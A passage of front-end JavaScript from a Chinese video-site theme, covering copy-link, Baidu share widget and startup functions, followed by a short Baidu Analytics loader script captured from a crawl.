		},
		'copylink': function(){
			if(copyshort==1){
				if($(".copylink").length){
					$.ajax({ 
						type : 'GET',  
				        url : 'https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long='+encodeURIComponent(stui.browser.url),
				        dataType : 'JSONP',   
				        success : function(r) {
				        	url_short = r.data.urls[0].url_short;	
				        	var clipboard = new Clipboard('.copylink', {
								text: function() {									
									return url_short;
								}
							});
							clipboard.on('success', function(e) {
								alert("地址复制成功，赶快分享给小伙伴吧！");
							});
			        	} 		        	
				    });
				}
			} else {
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			}
			
		},
		'share': function(){
			if(baidushare!=0){
				$(".share").html('<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>');
				window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+baidushare+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}	
	}	
};

if(window.console&&window.console.log){  
	console.log('\u9996\u6d82\u7f51\uff08v.shoutu.cn\uff09\u539f\u521b\u4f5c\u54c1');  
	console.log('\u4f5c\u8005\uff1a\u5c0f\u4e8c\u54e5\uff0cQQ\uff1a726662013');  
	console.log("%c\u539f\u521b\u4f5c\u54c1\u8bf7\u5c0a\u91cd\u4f5c\u8005\u52b3\u52a8\u6210\u679c\uff0c\u52ff\u5012\u5356\u5206\u4eab\uff0c\u8c22\u8c22\uff01","color:red");  
}

$(document).ready(function() {	
	if(stui.browser.useragent.mobile){
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.mshare();
	}
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.history();
	stui.common.collapse();
	stui.common.scrolltop();
	stui.common.copylink();
	stui.common.share();
});


--- FILE ---
content_type: application/javascript
request_url: http://a.jsjiuba.com/static/js/tj.js?v=1.0
body_size: 315
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?27b296a0f89c171c37197f06e3c5a1ea";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
